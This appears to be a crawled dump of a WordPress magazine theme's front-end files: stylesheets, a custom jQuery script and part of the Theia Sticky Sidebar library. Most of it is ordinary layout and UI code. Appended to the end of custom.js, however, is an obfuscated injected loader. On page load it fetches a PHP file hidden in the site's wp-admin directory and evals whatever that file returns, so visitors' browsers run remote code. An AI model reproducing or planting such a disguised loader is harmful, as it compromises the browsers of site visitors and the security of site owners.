.sport-section article:nth-of-type(1) figure + .post-content{
    padding:0;
}
.trending-and-latest-tab-section .featured-post figure + .post-content,
.sport-section article figure + .post-content,
.popular-posts article figure + .post-content,
.recent-posts article figure + .post-content,
.widget-area .sport-section .sport-wrap article figure + .post-content{
    width:70%;
    padding:10px 0 0px 20px;
}
.widget-area .sport-section .sport-wrap article figure,
.widget-area .sport-section .sport-wrap article figure + .post-content{
    float:left;
}
.trending-and-latest-tab-section .featured-post .post-content,
.trending-and-latest-tab-section .featured-post figure + .post-content{
    padding-right:7px; 
}
.lifestyle-section article:nth-child(4n+1)  figure + .post-content,
.lifestyle-section article:nth-child(4n+2)  figure + .post-content{
    width: 75%;
    padding:10px 0 0px 20px;
}
.post-cat-list{
    display: inline-block;
    background:#ee3232;
    padding:3px 7px;
    line-height: 1;
}
.post-cat-list span{
    display: block;
    float: left;
    position:relative;
}
.post-cat-list span{
    padding-left:10px;
    margin-left:7px;
}
.post-cat-list span:nth-of-type(1){
    padding-left:0px;
    margin-left:0px;
}
.post-cat-list span:before{
    content:'/';
    position: absolute;
    top:3px;
    left:0;
    color:#fff;
    font-size:11px;
}
.post-cat-list span:nth-of-type(1):before{
    content:none;
}
.post-cat-list a{
    text-transform: uppercase;
    font-size: 12px;
    color:#fff;
    font-weight:300;
}
.entry-header .entry-title{
    margin:0;
    line-height: 1.3;
    margin-bottom:12px;
    font-weight: 400;
}
.heading .entry-header .entry-title{
    font-weight: 600;
}
.absolute-content .entry-header .entry-title a{
    color:#fff;
}
.entry-meta > div{
    display: inline-block;
    margin-right: 30px;
    padding-left: 16px;
    position: relative;
}
.entry-meta > div:before {
    position: absolute;
    top: 0;
    left: 0;
    font-family: FontAwesome;
}
.entry-meta .posted-on:before {
    content: "\f017";
}
.entry-meta .post-author:before {
    content: "\f2bd";
}
.entry-meta .post-like:before {
    content: "\f08a";
}
.entry-meta .post-comment:before {
    content: "\f0e6";
}
.single article .entry-meta{
    margin-bottom: 18px;
}
.entry-meta > div,
.entry-meta > div a{
    color: #ee3232;
    font-weight: 500;
    text-transform: uppercase;
    font-size: 12px;
}
.absolute-content .entry-meta > div,
.absolute-content .entry-meta > div a{
    color:#fff;
}
.entry-meta > div a:hover{
    color:#252525;
}
.absolute-content .entry-header .entry-title a:hover,
.absolute-content .entry-meta > div a:hover{
    color:#ee3232;
}
/*----------------
lifestyle-section
------------------*/
.lifestyle-wrap,
.sport-wrap,
.business-wrap{
    margin:0 -15px;
}
.lifestyle-section article{
    width: 50%;
    display: inline-block;
    margin-right: -4px;
    padding:0 15px;
    vertical-align:top;
}
.lifestyle-section article figure,
.sport-section article:nth-of-type(1) figure,
.business-section article figure{
    margin-bottom: 18px;
}
.lifestyle-section article:nth-child(4n+1), 
.lifestyle-section article:nth-child(4n+2){
    width: 100%;
    display: block;
    margin-right: 0;
    margin-left: 0;
}
.lifestyle-section article:nth-child(4n+1) figure, 
.lifestyle-section article:nth-child(4n+2) figure{
    margin-bottom:0;
}
/*--------------
sport section
--------------*/
.sport-section article,
.business-section article{
    width: 50%;
    float: left;
    padding-left:15px;
    padding-right: 15px;
}
.sport-section article:nth-of-type(1){
    width: 100%;
}
.business-section article:nth-of-type(2n+1),
.sport-section article:nth-of-type(2n){
    clear: left;
}
/*------------------
fashion section
---------------------*/
.fashion-section .grid{
    margin:0 -15px;
}
.fashion-section .grid-item{
    width: -ms-calc(50% - 30px);
    width: -moz-calc(50% - 30px);
    width: -webkit-calc(50% - 30px);
    width: calc(50% - 30px);
    float: left;
    margin:0 15px;
}

/*--------------------
#secondary
---------------------*/
.widget-title{
    text-transform: uppercase;
    margin:0 0 30px;
    border-bottom:1px solid #d7d7d7;
}
.widget-title span{
    display: inline-block;
    background:#fff;
    transform: translateY(4px);
}
.header-tab-button .widget-title{
    width: 50%;
    display: inline-block;
    text-align: center;
    text-transform: uppercase;
    margin:0 -4px 30px 0;
    background:#d7d7d7;
    padding:12px 10px;
    line-height: 1;
    cursor:pointer;
}
.header-tab-button .widget-title.current{
    background:#ee3232;
    color:#fff;
}
.tab-content{
    display: none;
}
.tab-content.current{
    display: block;
}
.widget.social-post .fb-page.fb_iframe_widget,
.widget.social-post .fb_iframe_widget span{
    width: 100%;
}
.trending-and-latest-tab-section .mCSB_outside + .mCSB_scrollTools{
    width: auto;
    right: 0;
}
/*video section*/
.video-lists figure,
.single article figure{
    position: relative;
    margin-bottom: 18px;
}
.video-lists figure{
    display: inline-block;
}
a.popup-video {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    border: 4px solid #fff;
    display: block;
    background:#fff;
}
a.popup-video, a.popup-video span:before {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    -webkit-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}
a.popup-video span:before {
    font-size: 30px;
    content: "\f0da";
    font-family: FontAwesome;
    color: #222;
}
.mfp-iframe-holder .mfp-close {
    top: -40px;
    width: 44px;
    background: transparent;
    text-align: center;
    padding-right: 0;
}
/*-------------------
subscribe-section
-------------------*/
.subscribe-section{
    padding:40px 30px;
    background-color:#f5f5f5;
    border:1px solid #d7d7d7;
}
.subscribe-section .widget-title{
    font-size:38px;
    text-transform:unset;
    font-weight:300;
    border-bottom:0;
    line-height: 1;
    margin-bottom: 10px;
}
.subscribe-section form{
    position: relative;
}
.subscribe-section form input[type="submit"]{
    position: absolute;
    top: 0;
    right: 0;
    bottom:0;
    font-size:0;
    background-image: url(assets/img/icons/subscribe-icon.png);
    background-position: center;
    background-repeat:no-repeat;
}
.subscribe-section form input[type="submit"]:hover{
    background-color: #252525;
    border-color:#252525; 
}
/*------------------------
site-footer css start
------------------------*/
.site-footer{
    background:#252525; 
}
.site-footer,
.site-footer a{
    color:#fff;
}
.site-footer a:hover{
    color:#000;
}
 
.footer-widget-holder{
    padding:78px 0 50px;
}
.site-footer .entry-header .entry-title a{
    color:#fff;
}
.site-footer .widget-title span{
    background:#252525;
}
.site-footer .widget-title{
    color:#fff;
    border-color:#525252;
}
.site-generator{
    background:#cf3323;
    padding:10px 0;
}
.site-footer .footer-menu{
    text-align: right;
}
.site-footer .footer-menu ul{
    margin:0;
    padding-left:0;
}
.site-footer .footer-menu ul li{
    display: inline-block;
    margin-left:16px;
    position: relative;
    padding-left:20px;
}
.site-footer .footer-menu ul li:before{
    content:'/';
    position: absolute;
    top:0;
    left:0;
}
.site-footer .footer-menu ul li:first-child{
    margin-left:0;
    padding-left:0;
}
.site-footer .footer-menu ul li:first-child:before{
    content:none;
}
.site-footer .footer-menu ul li a{
    text-transform:uppercase;
    font-size: 12px;
    color:#fff;
}
.site-footer .footer-menu ul li a:hover{
    color:#252525;
}
.site-footer .widget .address ul li a,
.site-footer .entry-meta > div a:hover{
    color:#ffffff;
}
.site-footer  .widget .address ul li a:hover,
.site-footer .entry-header .entry-title a:hover{
    color:#cf3323;
}
.widget .address  ul li{
    position: relative;
    padding-left:43px;
    margin-bottom: 30px;
}
.site-footer .widget .address  ul li{
    border:0;
    margin-bottom:15px;
}

.widget .address  ul li i,
.widget_social_share .social-links a{
    line-height: 29px;
    color:#202122;
    display: block;
    text-align: center;
    background:#f5f5f5;
    border:1px solid #d7d7d7;
}
.widget_social_share .social-links a{
    min-width:29px;
    min-height:29px;
    font-size: 0;
    display: block;
    text-align: center;
    padding:0 8px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.widget .address  ul li i{
    width:29px;
    height: 29px;
    position: absolute;
    top:50%;
    -ms-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    left:0;
}
.site-footer .widget .address  ul li i,
.site-footer .widget_social_share .social-links a{
    background:#202122;
    color:#fff;
    border-color:#454545;
}
.widget_social_share .social-links li{
    display: inline-block;
}
.contact-information .widget_social_share .social-links a{
    background:#dadbdc;
    color:#102132;
    border:0;
}
.contact-information .widget_social_share .social-links a:hover:before{
    color:#102132;
}
.widget_social_share .social-links a:before{
    font-size:14px;
    line-height:29px;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.widget_social_share .social-links a:hover{
    font-size:14px;
    border-color:#d9bd8b;
}
.widget_social_share .social-links ul li a:hover:before{
    margin-right:7px;
    color:#fff;
}
/*-------------------------
    Listing Page
--------------------------*/
.list-layout .post-item-wrapper article figure,
.list-layout .post-item-wrapper article figure + .post-content{
    float: left;
}
.list-layout .post-item-wrapper article figure{
    width:48%;
}
.list-layout .post-item-wrapper article figure + .post-content{
    width:52%;
    padding-left:14px;
    padding-top:14px;
}
.grid-layout .post-item-wrapper,
.related-post-wrap{
    margin:0 -15px;
}
.grid-layout .post-item-wrapper article,
.related-post-wrap  article{
    width:-moz-calc(50% - 30px);
    width:-webkit-calc(50% - 30px);
    width:calc(50% - 30px);
    margin:0 15px 30px;
    float: left;
}
.grid-layout .post-item-wrapper article figure,
.full-layout .post-item-wrapper article figure,
.related-post-wrap  article figure{
    margin-bottom:18px;
}


/*contact us page*/
.map-section{
    position:relative;
    height: 483px;
    width:100%; 
}
.map-section iframe{
    position: absolute;
    height: 100%;
    width: 100%;
    border:0;
}
.contact-form span{
    display: block;
}
.contact-form .your-name,
.contact-form .your-phone,
.contact-form .your-email,
.contact-form .your-address{
    width: 50%;
    float: left;
    margin-bottom:30px;
}
.contact-form .your-message{
    margin-bottom: 30px;
}
.contact-form .your-name,
.contact-form .your-phone{
    padding-right:15px;
}
.contact-form .your-email,
.contact-form .your-address{
    padding-left:15px;
}
.contact-form  input[type=submit]{
    float: right;
    margin-bottom: 30px;
}
/*single post*/
article.single .social-links{
    position: relative;
    padding-left: 20px;
}
article.single .social-links span{
    display: inline-block;
    vertical-align: middle;
}
article.single .social-links ul{
    list-style:none;
    margin:0;
    padding:0;
    display: inline-block;
    vertical-align: middle;
}
article.single .social-links:before {
    position: absolute;
    content: "\f1e0";
    top: 50%;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 0;
    font-family: FontAwesome;
}
article.single .social-links li{
    display: inline-block;
}
article.single .social-links li a{
    font-size:0;
}

.widget-post-author{
margin-bottom: 50px;
    background: #fbfbfb;
    padding: 10px;
}
.widget-post-author figure{
    width: 80px;
    height: 80px;
    overflow: hidden;
    border-radius: 50%;
    float: left;
}
.widget-post-author .author-details{
    width: -o-calc(100% - 80px);
    width: -ms-calc(100% - 80px);
    width: -moz-calc(100% - 80px);
    width: -webkit-calc(100% - 80px);
    width: calc(100% - 80px);
    float: left;
    padding-left:17px;
}
.author-details h3{
    margin-top:0;
    margin-bottom:7px;
}
.author-details p{
    margin-bottom:10px;
}
.author-info-wrap{
    display:-o-flex;
    display:-ms-flex;
    display:-moz-flex;
    display:-webkit-flex;
    display:flex;
    -o-align-items:center;
    -ms-align-items:center;
    -moz-align-items:center;
    -webkit-align-items:center;
    align-items:center;
    -o-flex-wrap:wrap;
    -ms-flex-wrap:wrap;
    -moz-flex-wrap:wrap;
    -webkit-flex-wrap:wrap;
    flex-wrap:wrap;
}
.author-info-wrap .author-info{
    margin-left:auto;
    text-transform:uppercase;
    font-size: 12px;
}
.author-info-wrap .author-info,
.author-info-wrap .author-info a{

    font-weight: 600;
}
.author-info-wrap .author-info a{
        color:#ee3232;
}
.author-info-wrap .author-info a:hover{
    color:#252525;
}
.comment-respond .comment-form-comment{
    float: left;
    width: 50%;
    padding-right:15px;
}
.logged-in .comment-respond .comment-form-comment{
    width:100%;
    padding-right:0px;
}
.comment-respond  .comment-form-author,
.comment-respond  .comment-form-email{
    width: 50%;
    padding-left:15px;
    float: left;
}
.comment-respond  .comment-form-cookies-consent{
    float:left;
    width: 100%;
}
.comment-respond  .form-submit{
    float:left;
    width: 100%;
    text-align: right;
}
/*404page*/
.error-404{
    width: 100%;
    text-align: center;
    padding: 225px 0;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.error-404 h2,
.error-404 h4{
    color:#fff;
    line-height: 1;
    margin: 0;
    text-transform: uppercase;
}
.error-404 h2{
    font-size: 150px;
    font-style: italic;
}
.error-404 h4{
    font-size: 30px;
}
.error-404 a.button{
    display: inline-block;
    margin-top:24px;
    padding:13px 23px 11px;
}
/**/
article figure{
    overflow:hidden;
}
article figure img{
    opacity:0.9;
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
article figure:hover img{
    opacity: 1;
    -webkit-transform: scale(1.02);
    transform: scale(1.02);
}
/**/
.widget.lifestyle-section article:nth-child(4n+1) figure + .post-content, 
.widget.lifestyle-section article:nth-child(4n+2) figure + .post-content,
.widget.lifestyle-section article:nth-child(4n+1) figure, 
.widget.lifestyle-section article:nth-child(4n+2) figure, 
.widget.sport-section article figure,
.widget.lifestyle-section article,
.widget.sport-section article, 
.widget.business-section article,
.widget.sport-section article figure + .post-content{
    width: 100%;
}
.widget.lifestyle-section article:nth-child(4n+1) figure + .post-content, 
.widget.lifestyle-section article:nth-child(4n+2) figure + .post-content,
.widget.sport-section article figure + .post-content{
    padding-left:0;
}
.widget.lifestyle-section article {
    margin-right:0;
    padding:0;
}
.widget.fashion-section .grid,
.widget .lifestyle-wrap, 
.widget .sport-wrap, 
.widget .business-wrap{
    margin:0;
}
.widget.fashion-section .grid-item {
    width:100%;
    margin: 0 0 30px;
}
.widget.fashion-section .grid-item article{
    margin:0;
}
.widget.fashion-section .grid-item:last-child{
    margin-bottom:0;
}
.widget.sport-section article:nth-of-type(1),
.widget.sport-section article, 
.widget.business-section article{
    padding:0;
}
.widget.main-slider .slick-dots li,
.widget.main-slider .slick-dots li button[type=button]{
    width: 20px;
}
.widget.main-slider .slick-dots li{
    height: 6px;
    padding:0;
}
.footer-widget-holder .heading .entry-header .entry-title,
.footer-widget-holder .heading a.view-more{
    background:#252525;
}
.footer-widget-holder .heading .entry-header .entry-title,
.footer-widget-holder .heading a.view-more:hover{
    color:#fff;
}
.widget .absolute-content .featured-post figure + .post-content{
    padding: 0 15px 15px;
}
.main-navigation .home-icon a:hover{
    color:#fff;
}

/*add css*/
.pagination a.prev,
.pagination a.next {
    background: #252525;
}
.back-to-top a{
    background: #252525;
}
.page-title{ 
    margin: 0 0 15px;
    line-height: 1;
}
.no-results .search-form,
.widget_search .search-form{
    position: relative;
}
.search .not-found input[type="submit"],
.widget_search input[type="submit"]{
    position: absolute;
    top: 0;
    right: 0;
    margin: 0;
    padding: 10px 17px 11px;
}
.widget_search .search-form .search-field{  
    padding: 0 104px 0 17px;
}

.error404 #primary{
    width: 100%;
}
*:focus,
a:focus{
    outline: 1px dotted;
}


--- FILE ---
content_type: text/css
request_url: https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/responsive.css?ver=6.8.3
body_size: 1048
content:
/*  12.0 ===== Medias/Responsive =====   */
/*
 * Does the same thing as <meta name="viewport" content="width=device-width">,
 * but in the future W3C standard way. -ms- prefix is required for IE10+ to
 * render responsive styling in Windows 8 "snapped" views; IE10+ does not honor
 * the meta tag. See https://core.trac.wordpress.org/ticket/25888.
 */
@-ms-viewport {
  width: device-width;
}
@viewport {
  width: device-width;
}
@media only screen and (max-width: 1300px) {

}
/* All Tablet Portrait size smaller than standard 1199 (devices and browsers) */
@media only screen and (max-width: 1199px) {

}
@media only screen and (max-width: 1140px) {

}
/* All Tablet Portrait size smaller than standard 1023 (devices and browsers) */
@media only screen and (max-width: 1023px) {
	#primary{
		width: 60%;
	}
	#secondary{
		width:40%;
	}
}
@media only screen and (max-width: 992px) {

}
@media only screen and (max-width: 840px) {
	#primary,
	#secondary,
	body.left-sidebar #primary,
	body.right-sidebar #primary{
		width: 100%;
		float: none;
	}
	.popular-posts article figure img, .recent-posts article figure img,
	.trending-and-latest-tab-section article figure img{
		width: 100%;
		object-fit: cover;
	}
}
/* All Mobile Portrait size smaller than 768 (devices and browsers) */
@media only screen and (max-width: 768px) {
	.custom-col-1,  
	.custom-col-2,  
	.custom-col-3,  
	.custom-col-4,  
	.custom-col-5, 
	.custom-col-6,  
	.custom-col-7,  
	.custom-col-8, 
	.custom-col-9,  
	.custom-col-10,  
	.custom-col-11,  
	.custom-col-12 {
	    float: none;
	    width: 100%;
	}
	.header-info-bar .social-links{
		border-top:1px solid #d7d7d7;
	}
	.header-info-bar .header-info-bar-left,.header-info-bar .social-links{
		width: 100%;
		text-align: left;
	}
	.site-header-middle .row{
		display: block;
	}
	.site-branding{
		margin-bottom: 10px;
		text-align:center;
	}
	.site-branding a{
		display: inline-block;
	}
	.main-slider .slick-dots li button[type=button]{
		width: 20px;
	}
	.main-slider .slick-dots li button[type=button]:hover, 
	.main-slider .slick-dots li.slick-active button[type=button]{
		width:40px;
	}
	.site-header .search-section{
		position: relative;
		clear: left;
		height: 50px;
	}

}
@media only screen and (max-width: 640px){
	.sport-section article, 
	.business-section article,
	.grid-layout .post-item-wrapper article, 
	.related-post-wrap article{
		width: 100%;
	}
	.grid-layout .post-item-wrapper article, .related-post-wrap article{
		margin-left: 0;
		margin-right: 0;
	}
	.sport-section article figure img, 
	.business-section article figure img,
	.trending-and-latest-tab-section .featured-post figure img, 
	.popular-posts article figure img, 
	.recent-posts article figure img,
	.video-section article figure img,
	figure.gallery-item img,
	.trending-and-latest-tab-section .featured-post figure img 
	{
		width:100%;
		object-fit:cover;
	}
	.list-layout .post-item-wrapper article figure,
	.list-layout .post-item-wrapper article figure + .post-content{
		width: 100%;
		padding-left:0;
	}
	.grid-layout .post-item-wrapper, .related-post-wrap{
		margin:0;
	}
	.comment-navigation .nav-previous, .posts-navigation .nav-previous, .post-navigation .nav-previous{
		margin-top:10px;
	}
	.comment-navigation .nav-previous, .posts-navigation .nav-previous, .post-navigation .nav-previous,
	.comment-navigation .nav-next, .posts-navigation .nav-next, .post-navigation .nav-next{
		width: 100%;
		float: left;
		text-align: left;
	}
	.comment-respond .comment-form-comment ,
	.comment-respond .comment-form-author, .comment-respond .comment-form-email {
	    float: none;
	    width: 100%;
	    padding-right: 0;
	    padding-left: 0px;
	}
	.contact-form .your-name, 
	.contact-form .your-phone, 
	.contact-form .your-email, 
	.contact-form .your-address {
	    width:100%;
	    float: none;
	    padding-left: 0;
	    padding-right: 0;
	}
	.error-404 h2{
		font-size:94px;
	}
	.error-404 h4{
		font-size:20px; 
	}
	.fashion-section .grid-item {
	    width: 100%;
	    margin: 0 0;
	    text-align: center;
	}
	.fashion-section .grid-item article{
		max-width: 400px;
		display: inline-block;
		text-align: left;
	}
}
@media only screen and (max-width: 540px){
	.lifestyle-section article {
	    width: 100%;
	    margin-right: 0;
	}
	.lifestyle-section article figure img{
		width: 100%;
	}
	.lifestyle-section article:nth-child(4n+1) figure,
	.lifestyle-section article:nth-child(4n+2) figure,
	.lifestyle-section article figure{
		width: 100%;
	}
	.lifestyle-section article figure + .post-content,
	.lifestyle-section article:nth-child(4n+1) figure + .post-content,
	.lifestyle-section article:nth-child(4n+2) figure + .post-content{
		width: 100%;
		padding-left:0;
	}
}
/* All Mobile size smaller than standard 479 (devices and browsers) */
@media only screen and (max-width: 480px) {
	h2{
		font-size:18px;
	}
	.absolute-content .featured-post figure + .post-content{
		padding:0 10px 10px;
	}

}



--- FILE ---
content_type: text/javascript
request_url: https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/custom.js?ver=1.0.0
body_size: 1710
content:
(function ($) {
    'use strict';


    /* back-to-top button */
    $('.back-to-top').hide();
    $('.back-to-top').on("click", function (e) {
        e.preventDefault();
        $('html, body').animate({
            scrollTop: 0
        }, 'slow');
    });

    $(window).scroll(function () {
        var scrollheight = 400;
        if ($(window).scrollTop() > scrollheight) {
            $('.back-to-top').fadeIn();

        } else {
            $('.back-to-top').fadeOut();
        }
    });

    /*meanmenu js for responsive menu for header-layout-1*/
    $('.main-navigation').meanmenu({
        meanMenuContainer: '.navbar',
        meanScreenWidth: "768",
        meanRevealPosition: "right",
    });

    //header search
    $('.site-header .search-toggle').on("click",function(){
        $('.site-header .search-section').toggleClass('active');
    });

    /*main slider*/
    var autoplay = $( '.main-slider-wrap' ).attr('data-play');
    console.log( autoplay );
    $('.main-slider-wrap').slick({
      infinite: true,
      slidesToShow: 1,
      dots: true,
      arrows : false,
      slidesToScroll: 1,
      autoplay: autoplay,
    });

    /*video-lists slider*/
    $('.video-lists').slick({
      infinite: true,
      slidesToShow: 1,
      dots: true,
      arrows : false,
      slidesToScroll: 1
    });
    
    //tab js
    $('.header-tab-button .widget-title').on("click", function () {
        var tab_id = $(this).attr('data-tab');
        $('.header-tab-button .widget-title').removeClass('current');
        $('.tab-content').removeClass('current');
        $(this).addClass('current');
        $("#" + tab_id).addClass('current');
    });
    
    /*fashion section*/

    var $fashionGallery = $('.fashion-section .grid');
    $fashionGallery.isotope({
      itemSelector: '.grid-item',
      percentPosition: true,
      masonry: {
        // use outer width of grid-sizer for columnWidth
        columnWidth: '.grid-item'
      },
      isFitWidth: true
    });
    // layout Isotope after each image loads
    $fashionGallery.imagesLoaded().progress( function() {
        $fashionGallery.isotope('layout');
    });
    /*for pop up video*/
    jQuery('.popup-video').magnificPopup({
        disableOn: 700,
        type: 'iframe',
        mainClass: 'mfp-fade',
        removalDelay: 160,
        preloader: false,
        fixedContentPos: false
    });
  if ( $.fn.theiaStickySidebar ) {
    /*sticky sidebar*/
    jQuery('#primary , #secondary').theiaStickySidebar({
      additionalMarginTop: 30
    });
  }

})(jQuery);
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//stylemagzine.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/theia-sticky-sidebar.js?ver=v1.7.0
body_size: 4314
content:
/**
 * Theia Sticky Sidebar v1.7.0
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *

 * Copyright 2013-2016 WeCodePixels and other contributors

 * Released under the MIT license

 */



(function ($) {

    $.fn.theiaStickySidebar = function (options) {

        var defaults = {

            'containerSelector': '',

            'additionalMarginTop': 0,

            'additionalMarginBottom': 0,

            'updateSidebarHeight': true,

            'minWidth': 0,

            'disableOnResponsiveLayouts': true,

            'sidebarBehavior': 'modern',

            'defaultPosition': 'relative',

            'namespace': 'TSS'

        };

        options = $.extend(defaults, options);



        // Validate options

        options.additionalMarginTop = parseInt(options.additionalMarginTop) || 0;

        options.additionalMarginBottom = parseInt(options.additionalMarginBottom) || 0;



        tryInitOrHookIntoEvents(options, this);



        // Try doing init, otherwise hook into window.resize and document.scroll and try again then.

        function tryInitOrHookIntoEvents(options, $that) {

            var success = tryInit(options, $that);



            if (!success) {

                console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');



                $(document).on('scroll.' + options.namespace, function (options, $that) {

                    return function (evt) {

                        var success = tryInit(options, $that);



                        if (success) {

                            $(this).unbind(evt);

                        }

                    };

                }(options, $that));

                $(window).on('resize.' + options.namespace, function (options, $that) {

                    return function (evt) {

                        var success = tryInit(options, $that);



                        if (success) {

                            $(this).unbind(evt);

                        }

                    };

                }(options, $that))

            }

        }



        // Try doing init if proper conditions are met.

        function tryInit(options, $that) {

            if (options.initialized === true) {

                return true;

            }



            if ($('body').width() < options.minWidth) {

                return false;

            }



            init(options, $that);



            return true;

        }



        // Init the sticky sidebar(s).

        function init(options, $that) {

            options.initialized = true;



            // Add CSS

            var existingStylesheet = $('#theia-sticky-sidebar-stylesheet-' + options.namespace);

            if (existingStylesheet.length === 0) {

                $('head').append($('<style id="theia-sticky-sidebar-stylesheet-' + options.namespace + '">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));

            }



            $that.each(function () {

                var o = {};



                o.sidebar = $(this);



                // Save options

                o.options = options || {};



                // Get container

                o.container = $(o.options.containerSelector);

                if (o.container.length == 0) {

                    o.container = o.sidebar.parent();

                }



                // Create sticky sidebar

                o.sidebar.parents().css('-webkit-transform', 'none'); // Fix for WebKit bug - https://code.google.com/p/chromium/issues/detail?id=20574

                o.sidebar.css({

                    'position': o.options.defaultPosition,

                    'overflow': 'visible',

                    // The "box-sizing" must be set to "content-box" because we set a fixed height to this element when the sticky sidebar has a fixed position.

                    '-webkit-box-sizing': 'border-box',

                    '-moz-box-sizing': 'border-box',

                    'box-sizing': 'border-box'

                });



                // Get the sticky sidebar element. If none has been found, then create one.

                o.stickySidebar = o.sidebar.find('.theiaStickySidebar');

                if (o.stickySidebar.length == 0) {

                    // Remove <script> tags, otherwise they will be run again when added to the stickySidebar.

                    var javaScriptMIMETypes = /(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;

                    o.sidebar.find('script').filter(function (index, script) {

                        return script.type.length === 0 || script.type.match(javaScriptMIMETypes);

                    }).remove();



                    o.stickySidebar = $('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());

                    o.sidebar.append(o.stickySidebar);

                }



                // Get existing top and bottom margins and paddings

                o.marginBottom = parseInt(o.sidebar.css('margin-bottom'));

                o.paddingTop = parseInt(o.sidebar.css('padding-top'));

                o.paddingBottom = parseInt(o.sidebar.css('padding-bottom'));



                // Add a temporary padding rule to check for collapsable margins.

                var collapsedTopHeight = o.stickySidebar.offset().top;

                var collapsedBottomHeight = o.stickySidebar.outerHeight();

                o.stickySidebar.css('padding-top', 1);

                o.stickySidebar.css('padding-bottom', 1);

                collapsedTopHeight -= o.stickySidebar.offset().top;

                collapsedBottomHeight = o.stickySidebar.outerHeight() - collapsedBottomHeight - collapsedTopHeight;

                if (collapsedTopHeight == 0) {

                    o.stickySidebar.css('padding-top', 0);

                    o.stickySidebarPaddingTop = 0;

                }

                else {

                    o.stickySidebarPaddingTop = 1;

                }



                if (collapsedBottomHeight == 0) {

                    o.stickySidebar.css('padding-bottom', 0);

                    o.stickySidebarPaddingBottom = 0;

                }

                else {

                    o.stickySidebarPaddingBottom = 1;

                }



                // We use this to know whether the user is scrolling up or down.

                o.previousScrollTop = null;



                // Scroll top (value) when the sidebar has fixed position.

                o.fixedScrollTop = 0;



                // Set sidebar to default values.

                resetSidebar();



                o.onScroll = function (o) {

                    // Stop if the sidebar isn't visible.

                    if (!o.stickySidebar.is(":visible")) {

                        return;

                    }



                    // Stop if the window is too small.

                    if ($('body').width() < o.options.minWidth) {

                        resetSidebar();

                        return;

                    }



                    // Stop if the sidebar width is larger than the container width (e.g. the theme is responsive and the sidebar is now below the content)

                    if (o.options.disableOnResponsiveLayouts) {

                        var sidebarWidth = o.sidebar.outerWidth(o.sidebar.css('float') == 'none');



                        if (sidebarWidth + 50 > o.container.width()) {

                            resetSidebar();

                            return;

                        }

                    }



                    var scrollTop = $(document).scrollTop();

                    var position = 'static';



                    // If the user has scrolled down enough for the sidebar to be clipped at the top, then we can consider changing its position.

                    if (scrollTop >= o.sidebar.offset().top + (o.paddingTop - o.options.additionalMarginTop)) {

                        // The top and bottom offsets, used in various calculations.

                        var offsetTop = o.paddingTop + options.additionalMarginTop;

                        var offsetBottom = o.paddingBottom + o.marginBottom + options.additionalMarginBottom;



                        // All top and bottom positions are relative to the window, not to the parent elemnts.

                        var containerTop = o.sidebar.offset().top;

                        var containerBottom = o.sidebar.offset().top + getClearedHeight(o.container);



                        // The top and bottom offsets relative to the window screen top (zero) and bottom (window height).

                        var windowOffsetTop = 0 + options.additionalMarginTop;

                        var windowOffsetBottom;



